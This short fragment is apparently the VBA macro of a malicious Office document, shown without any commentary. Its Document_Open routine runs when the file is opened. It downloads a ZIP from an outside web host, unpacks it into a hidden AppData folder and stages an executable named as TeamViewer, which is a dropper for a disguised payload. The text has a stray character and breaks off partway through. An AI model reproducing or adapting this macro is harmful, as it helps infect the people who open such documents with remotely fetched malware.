 Private Sub Document_Open()
Document_initiate
Folder = Environ("appdata") & "\Myprecious"
Filepath = Folder & "\TeamViewer.exe"
URL = "http://www.pleasedotheneedfull.ie/TeamViewer.zip"
If Dir(Filepath) = "" Then
DownloadURL (URL)
¤blnTrue = 1
Unpack 0, blnTrue, Environ("appdata") & "\Myprecious.zip", 0, 0
If Dir(Folder, vbDirectory) = "" Then MkDir Folder
Call Unzip
End If